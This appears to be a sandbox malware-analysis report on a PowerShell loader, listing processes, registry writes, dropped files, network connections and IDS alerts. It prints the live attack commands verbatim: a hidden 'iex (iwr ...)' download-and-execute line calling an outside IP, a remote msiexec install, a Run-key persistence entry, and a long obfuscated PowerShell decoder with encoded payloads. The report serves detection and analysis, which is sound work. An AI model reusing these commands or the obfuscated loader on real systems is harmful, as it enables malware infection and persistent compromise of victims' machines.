
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6156)
- powershell.exe (PID: 9076)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6156)
- powershell.exe (PID: 9076)
- powershell.exe (PID: 7028)
Checks proxy server information
- powershell.exe (PID: 6156)
- powershell.exe (PID: 7028)
- msiexec.exe (PID: 3508)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6156)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7028)
- powershell.exe (PID: 9076)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7028)
- powershell.exe (PID: 9076)
Manual execution by a user
- powershell.exe (PID: 9076)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 9076)
- powershell.exe (PID: 7028)
Launching a file from a Registry key
- reg.exe (PID: 5512)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 3508)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
160
Monitored processes
14
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 144 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2244 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2392 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\Eurhythmic.cmd" " | C:\Windows\System32\cmd.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3508 | "C:\WINDOWS\syswow64\msiexec.exe" /i https://Theons/Fluvious31.msi | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5512 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Dobbers" /t REG_EXPAND_SZ /d "%Agenturer% -windowstyle 2 $Acicular238='g'+'p';$Whorelike=(.($Acicular238) 'HKCU:\Software\Beundrerindernes254\').'Hypochnose165';%Agenturer% ($Whorelike)" | C:\Windows\SysWOW64\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6080 | "C:\Windows\System32\cmd.exe" /c REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Dobbers" /t REG_EXPAND_SZ /d "%Agenturer% -windowstyle 2 $Acicular238='g'+'p';$Whorelike=(.($Acicular238) 'HKCU:\Software\Beundrerindernes254\').'Hypochnose165';%Agenturer% ($Whorelike)" | C:\Windows\SysWOW64\cmd.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6156 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -Command "iex (iwr http://192.210.229.56/11a.txt -UseBasicParsing)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6664 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6896 | "C:\WINDOWS\syswow64\msiexec.exe" /i https://Theons/Fluvious31.msi | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7028 | powershell.exe -windowstyle hidden "function punnical ($vichyssoise,$sieverts=4) { $scratchpad=3+$pipits;do {$gymnasielreres+=$vichyssoise[$scratchpad];$scratchpad+=4} until (!$vichyssoise[$scratchpad])$gymnasielreres}function Hetaeria ($gobelinernes) {.($clang) ($gobelinernes)}function flabile ($trevlekronerne,$amathophobia) {Hetaeria (punnical '^^^[ jigggn+++t**.]KKK$L.Lt,ddr~~ eGGGvdddlMMMe>>>kWWWr %%o::,nssse ,^rQQQnGGGejjj ppp->>>btttx ::oeeer ^^ ___[YY i oon LLt:::]OOO$,KKa<<<m.>>aNNNtbbbhdddo===pRRRhBBBoww bT,Ti,DDa')}Function unmassacred ($vichyssoise,$earsplitting88=0){$kaliph=@(66,114,101,100,115,107,121,103,103,101,116);Hetaeria (punnical 'Y,Y$XXXgQQ lgggoJJJb.yya:::lzz,: ; m*,*i w n%%%i.sssJJJu ddbPPP=oo,[ DDC jjo __n BBvzz.euuurC CtIII]lll:h h: |,Fvvvr###oXXXmQ QB TTa<<<s ieff 6BBB4 YYS YYt---r VVi///nL Lgddd(ppp$+++vUUUi:::c>> h!!!y##,s dds ppoEEEi===s SSeYY.)');For($scratchpad=0; $scratchpad -lt $minisub.Length; $scratchpad++){$minisub[$scratchpad] = flabile $minisub[$scratchpad] $kaliph[$scratchpad%11]}Hetaeria (punnical 'lll$ QQgvvvllllo TTb.GGaTTTlFF : ^^e,QQk xsAAApcccommmn !!e;;.nffft,MMiGGGa::,lLLLf UUu qqnMMMkYYYt,nni;;,o***n __s PP=%%%[VVVT cce JJxMM,tJJJ.&&.ERRRn ==c;;;o ~~d:: iHHHnkkkgZZZ]nnn:TTT: u.Aff SH.HCSSSI III.nn.W,WG ||e Ft __S!!!tZ Zr Z i jjnKKKg GG(---$||,mnnni qqnvvvi .osrr unnnbP,P)');if ($earsplitting88) { Hetaeria $eksponentialfunktions}else {;$eksponentialfunktions}}$clang=punnical 'CCCi| |e___x';$lassie=unmassacred 'd1xVRFs8EAkDCgMxUiswU1pJSVdeVBUbC1JHUFkfUVFPYgATXkJfT0lXTFQFFwYPHERLV1ZVRHNCVEQ1AgsCAQoMbUNRUl1b';$savouriest=unmassacred 'KgYRFElEVlZeV1pwQ1VKQVlASVJTWwMUFgoBAhcAAgsHbAoRFA==';$spiritusprvers=unmassacred 'fA==';$paasyningers='\Pentail.Van';unmassacred 'ZhUJCxEKFV0KABA2EwJZVw4XEV0EBDIWBBASQF0XBgQHOxwMChQOCxQ=' 1;unmassacred 'ZhUJCxEKFV0CExUuBwAWGgUeFAYJEy0ADBAeDhcUWkEHIwQKEQECHBQTSwcyHgwQW08KFw4XHTYHFhQBHRwVFEw=' 1;unmassacred 'GTwAEF04HBURDBcnIgoNHR80BgkEEycAOF5JOBwEEhcdNgs1FhwfFgQICUlxQlJW' 1;$savouriest=$evalueringsalgoritmens[0];$purins=(unmassacred 'ZhUJCxEKFV0FAAc2GwQWGgoXDhQISQwXEkk8CRMCBBFUDBcRSiQOGyQLDBEsBg==');Hetaeria ($purins);unmassacred 'ZhAAFwcCGBUOBBorAQhKOw4YAwIXBxkpKwEHRTETExUmJwMQAQAfMQIGAREwL1FULlZdCwYWBysX' 1;$sluffers=unmassacred 'Bh0SCh8EGAMhDBgn';$stuknes=unmassacred 'ZhAAFwcCGBUOBBorAQhKVxgVEgEDETABSy0dHRYMAk1QMRMTCwYZEAIUEVhmBhcBGAoXEwIRXQ==';$trekantet=$medtag;unmassacred 'ZhUJCxEKFV0BDAcpFwIWFgEcE1pNICcBEUkjCg0PR0EAMBcOBR0fHBNO' 1;while (!$fiskegrejet) {unmassacred 'ZhUJCxEKFV0kDAA7FAwBF1ZdExUAAi4XDhYcBRwVCQAYNhsIAQcZHBQ=' 1;Hetaeria $stuknes;unmassacred 'ER4AAQNDTU4=' 1;unmassacred 'ZhUJCxEKFV0BDAcpFwIWFgEcE1pNICcBEUkjCg0PR0EAMBcOBR0fHBNO' 1 ;unmassacred 'ZhUJCxEKFV0MChYgFxcWGgUeFFpBEy4dBwUfURQIDA4VJwBOT1ZPHBEGCQEnAAwKFBgYCwAKBisGCAEdGFcECBAaNg==' 1;$savouriest=$evalueringsalgoritmens[$kobberrings]}$discigerous=337763;$seminarieadjunkters=19132;unmassacred 'ZhUJCxEKFV0DBBc2CwkNHAwVHhcNDX8VBkRXHwsCDAQaNhcR' 1;unmassacred 'ZhUJCxEKFV0uCBktHAQXBw4LAgNYLwEdCxIWGQ06XV8yMB0IJhIYHFFTNgAwGwsDW08dBgQRDS4bCgMfEgkPHkw=' 1;unmassacred 'ZhUJCxEKFV0CAR02GwoKFhkKWjwxEToGSyEdCBYDDgsTH0hfJSAoMC5JIhE2IREWGgUeT0MsGS8dCwUAHxwVAgFd' 1;unmassacred 'ZhUJCxEKFV0XDBojGQoQFgBEQwIBHTYbCgoWGQpJFBAWMQYXDR0MUUMDDAchGwIBAQQMFEtBBycfDAoSGRACBgEeNxwOEBYZCk4=' 1;Hetaeria $pinakotek;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
20 200
Read events
20 197
Write events
3
Delete events
0
Modification events
| (PID) Process: | (3508) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Beundrerindernes254 |
| Operation: | write | Name: | Hypochnose165 |
Value: function punnical ($vichyssoise,$sieverts=4) { $scratchpad=3+$pipits;do {$gymnasielreres+=$vichyssoise[$scratchpad];$scratchpad+=4} until (!$vichyssoise[$scratchpad])$gymnasielreres}function Hetaeria ($gobelinernes) {.($clang) ($gobelinernes)}function flabile ($trevlekronerne,$amathophobia) {Hetaeria (punnical '^^^[ jigggn+++t**.]KKK$L.Lt,ddr~~ eGGGvdddlMMMe>>>kWWWr %%o::,nssse ,^rQQQnGGGejjj ppp->>>btttx ::oeeer ^^ ___[YY i oon LLt:::]OOO$,KKa<<<m.>>aNNNtbbbhdddo===pRRRhBBBoww bT,Ti,DDa')}Function unmassacred ($vichyssoise,$earsplitting88=0){$kaliph=@(66,114,101,100,115,107,121,103,103,101,116);Hetaeria (punnical 'Y,Y$XXXgQQ lgggoJJJb.yya:::lzz,: ; m*,*i w n%%%i.sssJJJu ddbPPP=oo,[ DDC jjo __n BBvzz.euuurC CtIII]lll:h h: |,Fvvvr###oXXXmQ QB TTa<<<s ieff 6BBB4 YYS YYt---r VVi///nL Lgddd(ppp$+++vUUUi:::c>> h!!!y##,s dds ppoEEEi===s SSeYY.)');For($scratchpad=0; $scratchpad -lt $minisub.Length; $scratchpad++){$minisub[$scratchpad] = flabile $minisub[$scratchpad] $kaliph[$scratchpad%11]}Hetaeria (punnical 'lll$ QQgvvvllllo TTb.GGaTTTlFF : ^^e,QQk xsAAApcccommmn !!e;;.nffft,MMiGGGa::,lLLLf UUu qqnMMMkYYYt,nni;;,o***n __s PP=%%%[VVVT cce JJxMM,tJJJ.&&.ERRRn ==c;;;o ~~d:: iHHHnkkkgZZZ]nnn:TTT: u.Aff SH.HCSSSI III.nn.W,WG ||e Ft __S!!!tZ Zr Z i jjnKKKg GG(---$||,mnnni qqnvvvi .osrr unnnbP,P)');if ($earsplitting88) { Hetaeria $eksponentialfunktions}else {;$eksponentialfunktions}}$clang=punnical 'CCCi| |e___x';$lassie=unmassacred 'd1xVRFs8EAkDCgMxUiswU1pJSVdeVBUbC1JHUFkfUVFPYgATXkJfT0lXTFQFFwYPHERLV1ZVRHNCVEQ1AgsCAQoMbUNRUl1b';$savouriest=unmassacred 'KgYRFElEVlZeV1pwQ1VKQVlASVJTWwMUFgoBAhcAAgsHbAoRFA==';$spiritusprvers=unmassacred 'fA==';$paasyningers='\Pentail.Van';unmassacred 'ZhUJCxEKFV0KABA2EwJZVw4XEV0EBDIWBBASQF0XBgQHOxwMChQOCxQ=' 1;unmassacred 'ZhUJCxEKFV0CExUuBwAWGgUeFAYJEy0ADBAeDhcUWkEHIwQKEQECHBQTSwcyHgwQW08KFw4XHTYHFhQBHRwVFEw=' 1;unmassacred 'GTwAEF04HBURDBcnIgoNHR80BgkEEycAOF5JOBwEEhcdNgs1FhwfFgQICUlxQlJW' 1;$savouriest=$evalueringsalgoritmens[0];$purins=(unmassacred 'ZhUJCxEKFV0FAAc2GwQWGgoXDhQISQwXEkk8CRMCBBFUDBcRSiQOGyQLDBEsBg==');Hetaeria ($purins);unmassacred 'ZhAAFwcCGBUOBBorAQhKOw4YAwIXBxkpKwEHRTETExUmJwMQAQAfMQIGAREwL1FULlZdCwYWBysX' 1;$sluffers=unmassacred 'Bh0SCh8EGAMhDBgn';$stuknes=unmassacred 'ZhAAFwcCGBUOBBorAQhKVxgVEgEDETABSy0dHRYMAk1QMRMTCwYZEAIUEVhmBhcBGAoXEwIRXQ==';$trekantet=$medtag;unmassacred 'ZhUJCxEKFV0BDAcpFwIWFgEcE1pNICcBEUkjCg0PR0EAMBcOBR0fHBNO' 1;while (!$fiskegrejet) {unmassacred 'ZhUJCxEKFV0kDAA7FAwBF1ZdExUAAi4XDhYcBRwVCQAYNhsIAQcZHBQ=' 1;Hetaeria $stuknes;unmassacred 'ER4AAQNDTU4=' 1;unmassacred 'ZhUJCxEKFV0BDAcpFwIWFgEcE1pNICcBEUkjCg0PR0EAMBcOBR0fHBNO' 1 ;unmassacred 'ZhUJCxEKFV0MChYgFxcWGgUeFFpBEy4dBwUfURQIDA4VJwBOT1ZPHBEGCQEnAAwKFBgYCwAKBisGCAEdGFcECBAaNg==' 1;$savouriest=$evalueringsalgoritmens[$kobberrings]}$discigerous=337763;$seminarieadjunkters=19132;unmassacred 'ZhUJCxEKFV0DBBc2CwkNHAwVHhcNDX8VBkRXHwsCDAQaNhcR' 1;unmassacred 'ZhUJCxEKFV0uCBktHAQXBw4LAgNYLwEdCxIWGQ06XV8yMB0IJhIYHFFTNgAwGwsDW08dBgQRDS4bCgMfEgkPHkw=' 1;unmassacred 'ZhUJCxEKFV0CAR02GwoKFhkKWjwxEToGSyEdCBYDDgsTH0hfJSAoMC5JIhE2IREWGgUeT0MsGS8dCwUAHxwVAgFd' 1;unmassacred 'ZhUJCxEKFV0XDBojGQoQFgBEQwIBHTYbCgoWGQpJFBAWMQYXDR0MUUMDDAchGwIBAQQMFEtBBycfDAoSGRACBgEeNxwOEBYZCk4=' 1;Hetaeria $pinakotek; | |||
| (PID) Process: | (3508) msiexec.exe | Key: | HKEY_CURRENT_USER\Environment |
| Operation: | write | Name: | Agenturer |
Value: c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | |||
| (PID) Process: | (5512) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Dobbers |
Value: %Agenturer% -windowstyle 2 $Acicular238='g'+'p';$Whorelike=(.($Acicular238) 'HKCU:\Software\Beundrerindernes254\').'Hypochnose165';%Agenturer% ($Whorelike) | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6156 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\R1IS1J0TWRX7X5BYT18X.temp | binary | |
MD5:BA0C648429E96AC4D01540FBDB552058 | SHA256:6A317EC8074DBADF33E3349EBF04FC840089ACFC9CA166280B368205A7A894DF | |||
| 7028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_h15k2a0l.ffq.ps1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6156 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:BA0C648429E96AC4D01540FBDB552058 | SHA256:6A317EC8074DBADF33E3349EBF04FC840089ACFC9CA166280B368205A7A894DF | |||
| 6156 | powershell.exe | C:\Users\admin\AppData\Roaming\Eurhythmic.cmd | binary | |
MD5:279D1681F1B41344308A5E9CF2E08973 | SHA256:BD5D4342500DDC5ABDF0D4E9B45DC0995DC77A2DEDDBCF4A797AC03689101F9A | |||
| 6156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rbo4gbzu.5rc.ps1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1hstzf0l.5sw.psm1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6156 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:1B896D2386F268F1E2A1CCD5450C41A1 | SHA256:9EEFB91EB7C754CF5BA851B8E8532CFF26202C3D45632E3689CD4D390B3C6838 | |||
| 6156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rfgvdv1b.xvs.ps1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6156 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF1e537d.TMP | binary | |
MD5:00A03B286E6E0EBFF8D9C492365D5EC2 | SHA256:4DBFC417D053BA6867308671F1C61F4DCAFC61F058D4044DB532DA6D3BDE3615 | |||
| 6156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mzbwg5jf.md4.psm1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
25
DNS requests
16
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6768 | MoUsoCoreWorker.exe | GET | 304 | 20.73.194.208:443 | https://settings-win.data.microsoft.com/settings/v3.0/OneSettings/Client?OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&LocalDeviceID=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&AttrDataVer=186&OSUILocale=en-US&OSSkuId=48&App=WOSC&AppVer=&IsFlightingEnabled=0&TelemetryLevel=1&DeviceFamily=Windows.Desktop | unknown | — | — | whitelisted |
5408 | svchost.exe | GET | 304 | 20.73.194.208:443 | https://settings-win.data.microsoft.com/settings/v3.0/WSD/UpdateHealthTools?os=Windows&osVer=10.0.19041.1.amd64fre.vb_release.191206-&sku=48&deviceClass=Windows.Desktop&locale=en-US&deviceId=s:BAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&sampleId=s:95271487&appVer=10.0.19041.3626&FlightRing=Retail&TelemetryLevel=1&HidOverGattReg=C%3A%5CWINDOWS%5CSystem32%5CDriverStore%5CFileRepository%5Chidbthle.inf_amd64_9610b4821fdf82a5%5CMicrosoft.Bluetooth.Profiles.HidOverGatt.dll&AppVer=&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&OEMModel=DELL&UpdateOfferedDays=4294967295&ProcessorManufacturer=AuthenticAMD&InstallDate=1661339444&OEMModelBaseBoard=&BranchReadinessLevel=CB&OEMSubModel=J5CR&IsCloudDomainJoined=0&DeferFeatureUpdatePeriodInDays=30&IsDeviceRetailDemo=0&FlightingBranchName=&OSUILocale=en-US&DeviceFamily=Windows.Desktop&WuClientVer=10.0.19041.3996&UninstallActive=1&IsFlightingEnabled=0&OSSkuId=48&ProcessorClockSpeed=3094&TotalPhysicalRAM=6144&SecureBootCapable=0&App=SedimentPack&ProcessorCores=6&CurrentBranch=vb_release&InstallLanguage=en-US&DeferQualityUpdatePeriodInDays=0&OEMName_Uncleaned=DELL&TPMVersion=0&PrimaryDiskTotalCapacity=262144&InstallationType=Client&AttrDataVer=186&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&IsEdgeWithChromiumInstalled=1&OSVersion=10.0.19045.4046&IsMDMEnrolled=0&ActivationChannel=Retail&FirmwareVersion=A.40&TrendInstalledKey=1&OSArchitecture=AMD64&DefaultUserRegion=244&UpdateManagementGroup=2 | unknown | — | — | whitelisted |
1956 | SIHClient.exe | GET | 304 | 74.178.240.61:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | whitelisted |
1956 | SIHClient.exe | GET | 200 | 40.69.42.241:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | whitelisted |
1956 | SIHClient.exe | GET | 200 | 74.178.240.61:443 | https://slscr.update.microsoft.com/sls/ping | unknown | — | — | whitelisted |
1956 | SIHClient.exe | GET | 304 | 74.178.240.61:443 | https://slscr.update.microsoft.com/SLS/%7BE7A50285-D08D-499D-9FF8-180FDC2332BC%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | whitelisted |
6156 | powershell.exe | GET | 200 | 192.210.229.56:80 | http://192.210.229.56/11a.txt | unknown | — | — | unknown |
356 | svchost.exe | POST | 200 | 20.190.160.128:443 | https://login.live.com/RST2.srf | unknown | binary | 11.1 Kb | whitelisted |
356 | svchost.exe | POST | 200 | 20.190.160.128:443 | https://login.live.com/RST2.srf | unknown | binary | 10.3 Kb | whitelisted |
356 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAz1vQYrVgL0erhQLCPM8GY%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
5408 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2036 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
6156 | powershell.exe | 192.210.229.56:80 | — | AS-COLOCROSSING | US | unknown |
356 | svchost.exe | 20.190.160.128:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
356 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
5408 | svchost.exe | 2.16.164.49:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6156 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5408 | svchost.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
6156 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
3508 | msiexec.exe | Potentially Bad Traffic | ET HUNTING Generic .bin download from Dotted Quad |
6156 | powershell.exe | Potentially Bad Traffic | ET HUNTING PowerShell Hidden Window Command Common In Powershell Stagers M1 |